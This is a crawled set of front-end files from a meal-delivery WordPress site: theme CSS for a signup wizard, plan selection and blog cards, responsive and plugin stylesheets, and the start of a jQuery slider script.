.wizard-content .wizard>.steps>ul>li.disabled a, .wizard-content .wizard>.steps>ul>li.disabled a:focus, .wizard-content .wizard>.steps>ul>li.disabled a:hover {
    color: #999;
    cursor: default
}

.wizard-content .wizard>.steps>ul>li.done a, .wizard-content .wizard>.steps>ul>li.done a:focus, .wizard-content .wizard>.steps>ul>li.done a:hover {
    color: #2E266F;
    opacity: 1;
}

.wizard-content .wizard>.steps>ul>li.done .step {
    background-color: transparent;
    ;
    border-color: #2E266F;
    color: #fff;
    text-decoration: underline;
}

.wizard-content .wizard>.steps>ul>li.error .step {
    border-color: #f62d51;
    color: #f62d51
}

.wizard-content .wizard>.steps .step {
    background-color: #fff;
    display: inline-block;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -24px;
    z-index: 10;
    text-align: center
}

.wizard-content .wizard>.content {
    overflow: hidden;
    position: relative;
    width: auto;
    padding: 0;
    margin: 0;
    opacity: 1;
}

.wizard-content .wizard>.content>.title {
    position: absolute;
    left: -99999px
}

.wizard-content .wizard>.content>.body {
    padding: 0 20px
}

.wizard-content .wizard>.content>iframe {
    border: 0;
    width: 100%;
    height: 100%
}

.wizard-content .wizard>.actions {
    position: relative;
    display: block;
    text-align: right;
    padding: 0 20px 20px
}

.wizard-content .wizard>.actions>ul {
    display: block;
    list-style: none;
    padding: 20px 0 0;
    margin: 0;
    text-align: center;
}

.wizard-content .wizard>.actions>ul:after {
    content: '';
    display: table;
    clear: both
}

.wizard-content .wizard>.actions>ul>li {
    display: inline-block;
    vertical-align: middle;
    width: 14%;
}

.wizard-content .wizard>.actions>ul>li+li {
    margin-left: 10px
}

.wizard-content .wizard>.actions>ul>li>a {
    background: #2E266F;
    color: #fff;
    display: block;
    padding: 10px 0;
    border-radius: 4px;
    border: 1px solid #2E266F;
}

.wizard-content .wizard>.actions>ul>li>a:focus, .wizard-content .wizard>.actions>ul>li>a:hover {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .05) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .05) inset
}

.wizard-content .wizard>.actions>ul>li>a:active {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .1) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .1) inset
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"] {
    background-color: #fff;
    color: #2E266F;
    border: 1px solid #2E266F;
    transition: all 1s ease-in-out;
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"]:focus, .wizard-content .wizard>.actions>ul>li>a[href="#previous"]:hover {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .02) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .02) inset;
    background: #2E266F;
    color: #fff !important;
}

.wizard-content .wizard>.actions>ul>li>a[href="#previous"]:active {
    -webkit-box-shadow: 0 0 0 100px rgba(0, 0, 0, .04) inset;
    box-shadow: 0 0 0 100px rgba(0, 0, 0, .04) inset
}

.wizard-content .wizard>.actions>ul>li.disabled>a, .wizard-content .wizard>.actions>ul>li.disabled>a:focus, .wizard-content .wizard>.actions>ul>li.disabled>a:hover {
    color: #2E266F;
}

.wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"], .wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"]:focus, .wizard-content .wizard>.actions>ul>li.disabled>a[href="#previous"]:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.wizard-content .wizard.wizard-circle>.steps>ul>li:after, .wizard-content .wizard.wizard-circle>.steps>ul>li:before {
    top: 45px;
    width: 50%;
    height: 2px;
    background-color: #2E266F;
}

.wizard-content .wizard.wizard-circle>.steps>ul>li.current:after, .wizard-content .wizard.wizard-circle>.steps>ul>li.current~li:after, .wizard-content .wizard.wizard-circle>.steps>ul>li.current~li:before {
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-circle>.steps .step {
    width: 50px;
    height: 50px;
    line-height: 45px;
    border: 2px solid #2E266F;
    font-size: 1.3rem;
    border-radius: 50%;
    font-size: 0;
    outline: 10px solid #fff;
}

.wizard-content .wizard.wizard-circle>.steps .step img {
    width: 50%;
}

.wizard-content .wizard.wizard-notification>.steps>ul>li:after, .wizard-content .wizard.wizard-notification>.steps>ul>li:before {
    top: 39px;
    width: 50%;
    height: 2px;
    background-color: #009efb
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current .step {
    border: 2px solid #009efb;
    color: #009efb;
    line-height: 36px
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current .step:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.done .step:after {
    border-top-color: #009efb
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.current:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.current~li:after, .wizard-content .wizard.wizard-notification>.steps>ul>li.current~li:before {
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-notification>.steps>ul>li.done .step {
    color: #FFF
}

.wizard-content .wizard.wizard-notification>.steps .step {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 1.3rem;
    border-radius: 15%;
    background-color: #F3F3F3
}

.wizard-content .wizard.wizard-notification>.steps .step:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -8px;
    margin-bottom: -8px;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 8px solid #F3F3F3
}

.wizard-content .wizard.vertical>.steps {
    display: inline;
    float: left;
    width: 20%
}

.wizard-content .wizard.vertical>.steps>ul>li {
    display: block;
    width: 100%
}

.wizard-content .wizard.vertical>.steps>ul>li.current:after, .wizard-content .wizard.vertical>.steps>ul>li.current:before, .wizard-content .wizard.vertical>.steps>ul>li.current~li:after, .wizard-content .wizard.vertical>.steps>ul>li.current~li:before, .wizard-content .wizard.vertical>.steps>ul>li:after, .wizard-content .wizard.vertical>.steps>ul>li:before {
    background-color: transparent
}

@media (max-width:768px) {
    .wizard-content .wizard>.steps>ul {
        margin-bottom: 20px
    }
    .wizard-content .wizard>.steps>ul>li {
        display: block;
        float: left;
        width: 50%
    }
    .wizard-content .wizard>.steps>ul>li>a {
        margin-bottom: 0
    }
    .wizard-content .wizard>.steps>ul>li:first-child:before {
        content: ''
    }
    .wizard-content .wizard>.steps>ul>li:last-child:after {
        content: '';
        background-color: #009efb
    }
    .wizard-content .wizard.vertical>.steps {
        width: 15%
    }
}

@media (max-width:480px) {
    .wizard-content .wizard>.steps>ul>li {
        width: 100%
    }
    .wizard-content .wizard>.steps>ul>li.current:after {
        background-color: #009efb
    }
    .wizard-content .wizard.vertical>.steps>ul>li {
        display: block;
        float: left;
        width: 50%
    }
    .wizard-content .wizard.vertical>.steps {
        width: 100%;
        float: none;
    }
}

/*Steps css End*/

.mn-h2 { 
    margin: 0 0 40px;    
}

.mn-h2 h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

.step-pg h2 {
    text-transform: uppercase;
    color: #2E266F;
    font-weight: 700;
    font-size: 35px;
}

.plan-sec {
    text-align: center;
}

.plan-sec h5 {
    font-weight: normal;
    font-size: 18px;
}

.plan-sec ul {
    display: inline-flex;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
    width: 100%;
    margin: 20px 0 40px;
}

.plan-sec ul li {
    width: 12%;
    margin: 0 10px;
    opacity: 0.5;
}

.plan-sec ul li.selected, .plan-sec ul li.current {
    opacity: 1;
}

.plan-sec ul li a {
    display: block;
    width: 100%;
    height: 100%;
}

.plan-sec ul li a span {
    display: block;
    padding: 10px 0;
    border: 1px solid #2E266F;
    height: 100%;
    border-radius: 5px;
    position: relative;
}

.plan-sec ul li a span i {
    position: absolute;
    right: 10px;
    top: 10px;
    background: #96C763;
    color: #fff;
    font-size: 12px;
    font-weight: 100;
    padding: 2px;
    border-radius: 100%;
    display: none;
    transition: all 1s ease-in-out;
}

.plan-sec ul li.selected a span i, .plan-sec ul li.current a span i {
    display: block;
}

.plan-sec ul li a span img {
    height: 60px;
}

.plan-sec ul li a p {
    margin: 10px 0 0;
    color: #2E266F;
    text-transform: uppercase;
    font-weight: 500;
}

.plan-sec .tabs-menu {
    height: auto;
}

.plan-sec .tabs-menu li {
    height: auto;
    line-height: initial;
    border: none;
    background: transparent;
}

.plan-sec .tabs-menu li.current {}

.plan-sec .tabs-menu li a {}

.plan-sec .tabs-menu .current a {}

.plan-sec .tab {
    margin: 0;
    float: none;
    border: none;
    background: transparent;
}

.plan-sec .tab-content {
    max-width: 100%;
    padding: 0;
    border: none;
}

.newrow button {
    background: #05329e;
    width: 40px;
}

.newrow button:hover {
    background: #000;
}

.newrow button:after {
    content: "\f053";
    position: absolute;
    font-family: 'FontAwesome';
    font-size: 18px;
    color: #fff;
    left: 12px;
    top: 0;
    margin: auto;
    bottom: 0;
    height: max-content;
}

.newrow button.slick-next:after {
    top: 6px;
}

.botsec {}

.botsec .wrapper-full {
    margin-top: 20px;
}

.botsec .wrapper-full figure {
    position: relative;
}

.botsec .wrapper-full figure span {
    display: block;
}

.botsec .wrapper-full figure span img {
    width: 100%;
}

.botsec .wrapper-full figure figcaption {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgb(255 255 255 / 80%);
    padding: 15px 0;
}

.botsec .wrapper-full figure figcaption h3 {
    font-size: 40px;
    font-weight: 700;
    color: #2E266F;
    line-height: 38px;
    margin: 0;
}

.botsec .wrapper-full figure figcaption h6 {
    font-size: 14px;
    color: #000000;
    font-weight: normal;
    text-transform: capitalize;
    margin: 10px 0;
}

.botsec .wrapper-full figure figcaption h4 {
    font-size: 20px;
    font-weight: 700;
}

.botsec .wrapper-full figure figcaption p {
    color: #2E266F;
    margin: 0 0;
}

.botsec .wrapper-full figure figcaption a {
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    border: 1px solid #2E266F;
    line-height: initial;
    width: 45%;
    padding: 8px 0;
    color: #2E266F;
    font-weight: 500;
    transition: all 1s ease-in-out;
}

.botsec .wrapper-full figure figcaption a:hover {
    background: #2E266F;
    color: #fff;
}

.delivery-date ul {
    flex-direction: row;
    align-items: center;
    justify-content: center;
    margin-bottom: 8%;
}

.delivery-date ul h2 {
    width: 100%;
    text-align: center;
    margin: 0 0 3%;
}

.delivery-date ul li {
    cursor: pointer;
}

.delivery-date ul li .box {
    text-align: center;
    border: 1px solid #2E266F;
    padding: 12px 0;
    color: #2E266F;
    opacity: 0.5;
    position: relative;
}

.delivery-date ul li.selected .box {
    opacity: 1;
}

.delivery-date ul li .box img {
    height: 25px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 6px 0 0;
}

.delivery-date ul li .box b {}

.delivery-date ul li .box i {
    position: absolute;
    right: 5px;
    top: 5px;
    font-size: 8px;
    border-radius: 100%;
    background: #96C763;
    padding: 2px;
    color: #fff;
    display: none;
}

.delivery-date ul li.selected .box i {
    display: block;
}

.delivery-date .continiue {
    text-align: center;
}

.delivery-date .continiue a {
    display: inline-block;
    vertical-align: middle;
    padding: 10px 40px;
    text-transform: uppercase;
    background: #2E266F;
    color: #fff;
    outline: none;
    font-size: 14px;
    margin: 0 0 20px;
}

.delivery-date .continiue p {
    color: #000;
    letter-spacing: 0px;
    word-spacing: 3px;
}

.delivery-date .continiue p b {
    color: #000;
}

.delivery-date .continiue p span {
    display: inline-block;
    vertical-align: middle;
    color: #000;
}

.delivery-date .continiue p span i, .delivery-date .continiue p span img {
    display: none;
}

.signup-pg {
    position: relative;
    display: block;
    height: auto;
}

.signup-pg:before {
    content: "";
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    background: url(../images/table-setting.png) no-repeat center center / cover;
    height: 100%;
    width: 45%;
}

.signup-pg h2 {
    text-transform: capitalize;
    color: #2E266F;
    font-weight: 700;
    margin: 0 0 20px;
    font-size: 35px;
}

.signup-pg h4 {
    margin: 30px 0 0;
    font-size: 21px;
    color: #2E266F;
    font-weight: 500;
}

.signup-pg p {
    color: #979797;
    margin: 0;
}

.signup-pg label {
    display: block;
    width: 100%;
    color: #000000;
    margin: 20px 0 0;
    font-weight: 400;
    text-transform: capitalize;
    font-size: 14px;
}

.signup-pg input, .signup-pg select {
    display: block;
    width: 100%;
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    margin: 5px 0 0;
    height: 40px;
    padding: 0 10px;
    font-size: 14px;
}

.signup-pg input[type='checkbox'] {
    width: 15px;
    height: 15px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 0 0;
}

.signup-pg input[type='submit'] {
    border: none;
    background: #2E266F;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    margin: 30px 0 0;
    width: 30%;
    transition: all 1s ease-in-out;
    border: 1px solid #2E266F;
    height: 50px;
}

.signup-pg input[type='submit']:hover {
    color: #2E266F;
    background: transparent;
}

.login-pg {
    height: 100vh;
    display: flex;
}

section.main-section.home-pg form.rest-form input::placeholder {
    color: #05329e82;
}

section.main-section.home-pg form.rest-form input[type="submit"]:hover {
    background-color: #e8eaef;
    color: #05329e !important;
    cursor: pointer;
}

ul.three-points li {
    text-align: left;
}

.page-template-temp-steps main {
    min-height: 1120px;    
}

@media only screen and (min-width: 1600px) and (max-width: 2000px) {
    .wd-95 {
        width: 95%;
        max-width: 95%;
        margin: 0 auto;
    }
    .main-section>.container {
        width: 80%;
        max-width: 80%;
        margin: 0 auto;
        z-index: 99999;
    }
}

@media (max-width: 1800px) {
    .home-pg {
        height: 100%;
    }
    .home-pg h1 {
        font-size: 3vw;
        margin-bottom: 10px;
        letter-spacing: 0;
    }
    form.rest-form {
        margin-bottom: 20px;
    }
}

@media (max-width: 1440px) {
    header .logo a img {
        width: 100%;
    }
    header ul li a {
        padding: 12px 12px;
    }
    section.main-section.home-pg form.rest-form input {
        width: 47.5%;
    }
    ul.three-points li {
        width: 32%;
        text-align: initial;
    }
    .home-pg .desc ul.three-points li p {}
    .home-pg .desc h2 {
        font-size: 26px;
        margin: 0 0 10px;
    }
    .home-pg .desc h4 {
        font-size: 20px;
        margin-bottom: 8px;
    }
    ul.three-points li h3 {
        font-size: 18px;
    }
    .header2 ul li img {
        height: 45px;
    }
    .home-pg h2 {
        font-size: 50px;
    }
    .home-pg h2:before {
        top: -60px;
        padding: 0 15px;
        font-size: 107px;
    }
    .botsec .wrapper-full figure figcaption {
        padding: 20px 0;
    }
    .botsec .wrapper-full figure figcaption a {
        font-size: 14px;
        width: 50%;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 10%;
    }
    form.rest-form input[type="email"] {
        /*width: 25%;*/
    }
    .ready-diner .caption {
        height: 410px;
        padding: 0% 6%;
    }
    .botsec .wrapper-full figure figcaption h3 {
        font-size: 35px;
    }
    .botsec .wrapper-full figure figcaption h6 {
        margin: 0 0 7px;
    }
    .botsec .wrapper-full figure figcaption h4 {
        font-size: 18px;
    }
    .botsec .wrapper-full figure figcaption p {
        margin: 0 0 10px;
    }
    .ready-diner h2 {
        font-size: 40px;
    }
    form.rest-form input {
        height: 42px;
    }
}

@keyframes aqua-pulse {
    0% {
        transform: scale(1);
        box-shadow: 1px 1px 1px 1px rgb(5 50 158);
    }
    70% {
        transform: scale(1);
        box-shadow: 0 0 0 10px rgba(0, 0, 0, 0);
    }
    100% {
        transform: scale(1);
        box-shadow: 0 0 0 0 rgb(0 0 0 / 0%);
    }
}

.home-pg figure img {
    -webkit-animation: 1s ease-in-out infinite pulse;
    animation: 3s ease-in-out infinite pulse;
}

@media (max-width: 1024px) {
    .page-template-temp-steps main {
        min-height: 1040px;    
    }
}

@media (max-width: 1024px) {
    .page-template-temp-steps main {
        min-height: 1000px;    
    }
    .home-pg h2 {
        font-size: 40px;
    }
    .home-pg:before {
        height: 100%;
    }
    .home-pg h2:before {
        font-size: 90px;
        width: 700px;
    }
    .wizard-content .wizard.wizard-circle>.steps>ul>li:before {
        display: none;
    }
    .wizard-content .wizard>.steps>ul>li:after {
        right: -25px;
    }
}

@media (max-width: 812px) {
     .page-template-temp-steps main {
        min-height: 950px;    
    }
    header ul li a {
        padding: 8px 10px;
        font-size: 13px;
    }
    .header2 {
        padding: 7px 0;
    }
    .main-section {
        height: auto;
    }
    body.home-page .main-section {
        padding-bottom: 0;
    }
    .home-pg h2 {
        font-size: 30px;
    }
    .home-pg h2:before {
        font-size: 72px;
        top: -50px;
        width: 550px;
    }
    form.rest-form {
        padding: 5px;
    }
    form.rest-form input {
        font-size: 13px;
        margin: 0 5px 0 0;
    }
    form.rest-form button {
        font-size: 12px;
        height: 40px;
    }
    div#nav {
        width: 28%;
    }
    div#nav a {
        padding: 5px 10px;
    }
    .header2 .userimg {
        height: 36px;
    }
    .signup-pg {
        padding-top: 12%;
    }
    .signup-pg h2 {
        font-size: 30px;
        margin: 0 0 10px;
    }
    .signup-pg form .col-md-3 {
        width: 48%;
        min-width: 48%;
    }
    .signup-pg input[type='submit'] {
        width: 50%;
    }
    .step-pg h2 {
        font-size: 30px;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 17%;
    }
    .delivery-date ul li, .botsec .wrapper-full .col-md-3 {
        max-width: 48%;
        flex: 0 0 48%;
    }
    .plan-sec ul li {
        width: 20%;
    }
    .botsec .wrapper-full figure {
        margin-bottom: 20px;
    }
    .ready-diner {
        height: 100vh;
    }
    .ready-diner .caption {
        padding: 20px;
        height: auto;
    }
    .ready-diner h2 {
        font-size: 30px;
    }
    .ready-diner form {
        margin: 4% 0;
    }
    .ready-diner p {
        line-height: initial;
        margin: 0;
    }
    /*footer {
        position: relative;
        display: none;
    }*/
}

@media (max-width: 768px) {
    .what_menu .box{
	padding: 0 !important;
	}

    .home-pg {
        height: 100vh;
    }
    .wizard-content .wizard>.steps>ul {
        margin: 20px 0 60px;
    }
    .wizard-content .wizard>.steps>ul>li {
        width: 25%;
    }
    .wizard-content .wizard>.steps>ul>li:last-child:after {
        display: none;
    }
    .wizard-content .wizard>.actions>ul>li {
        width: 32%;
    }
}

@media (max-width: 767px) {
    .home-pg:after{
	background: #fffaf6 !important;
	}

    header .logo a img {
        margin: 0 0 10px 35px;
    }
    header {
        padding: 0;
        position: relative;
        text-align: center;
        background: #FFFAF6;
    }
    header ul {
        text-align: center;
    }
    header ul li a, header ul li:last-child a {
        color: #2E266F;
        
        background: transparent;
        text-transform: uppercase;
        font-weight: 600;
    }
    header.ah_logo_bg ul li a, header.ah_logo_bg ul li:last-child a {
        color: #FFF;
    }
    .home-pg {
        height: auto;
        text-align: center;
        padding-top: 0%;
    }
    .home-pg:before {
        content: none;
    }
    .home-pg h2:before {
        width: auto;
        top: -40px;
        font-size: 60px;
    }
    form.rest-form {
        margin: 10px 0 30px;
    }
    .signup-pg:before {
        display: none;
    }
    .header2 .text-right {
        text-align: center !important;
    }
    ul.three-points li {
        width: 100%;
        text-align: initial;
    }
}

@media (max-width: 568px) {
    .botsec .wrapper-full figure figcaption{
	top: 50px;
	padding: 0 !important;
	}
	.botsec .wrapper-full figure figcaption h6{
	margin:0 !important;
	}
    header .logo a img {
        width: 100%;
    }
    .home-pg h2:before {
        top: -35px;
        font-size: 55px;
    }
    .plan-sec ul li {
        width: 42%;
        margin: 0 10px 20px;
    }
}

@media (max-width: 414px) {
    .home-pg h2:before {
        top: -25px;
        font-size: 46px;
    }
    form.rest-form input, form.rest-form input[type="email"] {
        width: 100%;
        margin: 0 0 5px;
    }
    form.rest-form button {
        width: 100%;
    }
    .signup-pg form .col-md-3 {
        width: 100%;
        min-width: 100%;
    }
    .signup-pg input[type='submit'] {
        width: 100%;
    }
    .delivery-date ul li, .botsec .wrapper-full .col-md-3 {
        max-width: 100%;
        flex: 0 0 100%;
    }
    .delivery-date ul li .box {
        margin: 0 0 10px;
    }
}
.home-pg:after {
    content: "";
    z-index: 1;
    position: absolute;
    right: 0;
    top: 0;
    background: url('../images/Kung Pao Steak Bowl.png') no-repeat center center / cover;
    height: 100%;
    width: 40%;
}


/*footer {
    display: none;
}*/


#toast {
    visibility: hidden;
    max-width: 300px;
    height: 100px;
    margin: auto;
    background-color: #4caf50;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    position: fixed;
    z-index: 1;
    left: 0;
    right:0;
    bottom: 50%;
    font-size: 17px;
    white-space: nowrap;
}
#toast #img{
	width: 50px;
	height: 100px;
    float: left;
    padding-top: 16px;
    padding-bottom: 16px;
    box-sizing: border-box;
    background-color: #60e366;
    color: #fff;
}
#toast #desc{
    color: #fff;
    padding: 16px;
    overflow: hidden;
	white-space: nowrap;
}

#toast.show {
    visibility: visible;
    -webkit-animation: fadein 0.5s, expand 0.5s 0.5s,stay 3s 1s, shrink 0.5s 2s, fadeout 0.5s 2.5s;
    animation: fadein 0.5s, expand 0.5s 0.5s,stay 3s 1s, shrink 0.5s 4s, fadeout 0.5s 4.5s;
}

@-webkit-keyframes fadein {
    from {bottom: 0; opacity: 0;} 
    to {bottom: 30px; opacity: 1;}
}

@keyframes fadein {
    from {bottom: 0; opacity: 0;}
    to {bottom: 30px; opacity: 1;}
}

@-webkit-keyframes expand {
    from {min-width: 50px} 
    to {min-width: 350px}
}

@keyframes expand {
    from {min-width: 50px}
    to {min-width: 350px}
}
@-webkit-keyframes stay {
    from {min-width: 350px} 
    to {min-width: 350px}
}

@keyframes stay {
    from {min-width: 350px}
    to {min-width: 350px}
}
@-webkit-keyframes shrink {
    from {min-width: 350px;} 
    to {min-width: 50px;}
}

@keyframes shrink {
    from {min-width: 350px;} 
    to {min-width: 50px;}
}

@-webkit-keyframes fadeout {
    from {bottom: 30px; opacity: 1;} 
    to {bottom: 60px; opacity: 0;}
}

@keyframes fadeout {
    from {bottom: 30px; opacity: 1;}
    to {bottom: 60px; opacity: 0;}
}

.footer-menu-p{
margin-top: 20px;
}

.widget_block {
    display: block;
    margin: 40px 0;
}

.widget_block h2 {
    background: #06329f;
    padding: 10px;
    color: #fff;
    font-size: 22px;
    margin: 15px 0;
}
.wp-block-latest-posts__list li {
    margin: 10px 0;
    display: block;
    font-size: 18px;
}

/* blog page */

.details-card {
	background: #ecf0f1;
}

.card-content {
	background: #ffffff;
	border: 4px;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    margin: 30px 0;
}

.card-img {
	position: relative;
	overflow: hidden;
	border-radius: 0;
	z-index: 1;
}

.card-img img {
	width: 100%;
	height: auto;
	display: block;
}

.card-img span {
	position: absolute;
    top: 15%;
    left: 21%;
    background: #0533a1;
    padding: 6px;
    color: #fff;
    font-size: 12px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    transform: translate(-50%,-50%);
}
.card-img span h4{
        font-size: 12px;
        margin:0;
        padding:10px 5px;
         line-height: 0;
}
.card-desc {
	padding: 1.25rem;
}

.card-desc h3 {
	color: #000000;
    font-weight: 600;
    font-size: 1.5em;
    line-height: 1.3em;
    margin-top: 0;
    margin-bottom: 5px;
    padding: 0;
}

.card-desc p {
	color: #747373;
    font-size: 14px;
	font-weight: 400;
	font-size: 1em;
	line-height: 1.5;
	margin: 0px;
	margin-bottom: 20px;
	padding: 0;
	font-family: 'Raleway', sans-serif;
}
.btn-card{
	background-color: #05329e;
	color: #fff;
	box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    padding: .84rem 2.14rem;
    font-size: .81rem;
    -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    -o-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    margin: 0;
    border: 0;
    -webkit-border-radius: .125rem;
    border-radius: .125rem;
    cursor: pointer;
    text-transform: uppercase;
    white-space: normal;
    word-wrap: break-word;
    color: #fff;
}
.btn-card:hover {
    background: orange;
}
a.btn-card {
    text-decoration: none;
    color: #fff;
    width: 170px;
    display: inline-block;
    margin-top: 20px;
}
.blog-sec{
padding: 100px 0;
    margin-bottom:50px;
    background: #05329e;
    color: #fff;
}
.entry-meta {
    margin: 10px 0;
    background: #e7e7e7;
    padding: 10px;
}
#comments {
    background: #e9e9e9 !important;
    padding: 10px !important;
    margin-top: 40px;
}

#pm_validate_email {
    background: #2E266F;
    color: #fff;
    display: block;
    padding: 10px 0;
    border-radius: 4px;
    border: 1px solid #2E266F;
    padding: 7px 12px;
    margin: 10px 0;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/responsive.css
body_size: 756
content:
@media screen and (min-width: 1200px) and (max-width: 1500px) {
    header .top-btn a.login {
        font-size: 13px;
        background: url(../images/login-icon.png) no-repeat 25px center;
        padding: 15px 30px 15px 50px;
        letter-spacing: 0;
    }
    header .top-btn a.join {
        padding: 16px 30px;
        letter-spacing: 0;
        margin-left: 5px;
        font-size: 13px;
    }
    .sec-1 .main .desc {
        top: 26%;
        width: 65%;
    }
    .home-about .offset-md-1 {
        margin-left: 0;
    }
    .home-about .col-md-5 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    .home-feat .offset-md-2 {
        margin-left: 10%;
    }
    .home-feat .col-md-4 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 38%;
        max-width: 38%;
    }
    .sec-testi .inner-item .desc p {
        font-size: 16px;
        line-height: 23px;
    }
    .sec-testi h2 {
        font-size: 35px;
    }
    .sec-testi .slick-list {
        padding: 0 5% 0 0 !important;
    }
    .sec-join .lf .innr-plan .box {
        width: 240px;
    }
    .sec-join .lf .innr-plan .box2 {
        margin-left: 10px;
    }
}

/*#####################################################################*/
@media screen and (min-width: 1451px) and (max-width: 1600px) {

}
/*#####################################################################*/
@media screen and (min-width: 1300px) and (max-width: 1450px) {

}
/*#####################################################################*/
@media screen and (min-width: 1100px) and (max-width: 1299px) {

}
/*#####################################################################*/
@media screen and (min-width: 950px) and (max-width:1099px) {
/*Search*/
.search-pg #content a.ar {width: 20%;}
}
/*#####################################################################*/
@media screen and (min-width: 768px) and (max-width:900px) {
/*Search*/
.search-pg #content a.ar{width: 20%;}
/*404*/
.message-box-wrapper-404 .message-box-content-404 {font-size: 18px; line-height: 30px;}

}
/*#####################################################################*/
@media screen and (min-width: 100px) and (max-width:767px) {
/*Search*/
.search-pg #content a.ar{width: 20%;}
/*404*/
.message-box-wrapper-404 .message-box-content-404 {font-size: 18px; line-height: 30px;}

}
/*#####################################################################*/
@media screen and (min-width: 550px) and (max-width:680px) {
/*Search*/
.search-pg #content a.ar {width: 30%;margin: 0 auto;display: block;}
.search-pg #content h1{padding-bottom: 10px;margin: 0 auto;}
.search-pg #content h2 a{display: block; margin: 0 auto; text-align: center;}
/*404*/
.message-box-wrapper-404 h2 {font-size: 18px; margin: 0;}
.message-box-wrapper-404 .message-box-title-404 span {font-size: 170px; line-height: 170px; }
.message-box-wrapper-404 .message-box-content-404 {font-size: 16px;line-height: 30px;}
}
/*#####################################################################*/
@media screen and (min-width: 100px) and (max-width:500px) {
/*Search*/
.search-pg #content a.ar {width: 50%;margin: 0 auto;display: block;}
.search-pg #content h2 a{text-align: center; display: block}
.search-pg #content p{text-align: center;}
/*404*/
.message-box-wrapper-404 h2 {font-size: 18px; margin: 0; }
.message-box-wrapper-404 .message-box-title-404 span {font-size: 88px; line-height: 80px; }
.message-box-wrapper-404 .message-box-content-404 {font-size: 18px; line-height: 30px; }
}
/*#####################################################################*/

--- FILE ---
content_type: text/css
request_url: https://www.eatprimemeals.com/wp-content/plugins/primemeals_automation/css/style.css?ver=1.0
body_size: 376
content:
.woocommerce .woocommerce-MyAccount-navigation>ul>li.woocommerce-MyAccount-navigation-link--user-week-skip a:before {
    content: "\f04c";
}
select.skip-week {
    border-radius: 5px;
    background: #fff;
    padding: 5px;
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--wallet a::before {
    content: "\f1ee";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--gift-card a::before {
    content: "\f06b";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--payment-methods a::before {
    content: "\f09d";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--cancel-subscription a::before {
    content: "\f05e";
}
.woocommerce-MyAccount-navigation>ul li.woocommerce-MyAccount-navigation-link--prime-meal-affiliate a::before {
    content: "\f0a1";
}

.affiliate-counter {
    background: #f7f6f7;
    text-align: center;
    padding: 10px;
    border-top: 3px solid #1e85be;
    color: #515151;
}
.affiliate-counter h2 {
    font-size: 48px;
}
.mobile-input,.email-input{
    margin: 5px 0 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.eatprimemeals.com/wp-content/themes/Prime_Meal/js/main.js
body_size: 2472
content:
// Nav
$(function() {

$(window).scroll(function(){
    if($(this).scrollTop() > 50){
        $('.header').addClass('ah_logo_bg')
    } else{
        $('.header').removeClass('ah_logo_bg')
    }
});
// Nav

// -------------------------------------------------- Main Slider ------------------------------------------------------------------------//
$('.main-slider').slick({
    dots: true,
	
	autoplay: true,
    autoplaySpeed: 2000,
    pauseOnDotsHover: true,
  });

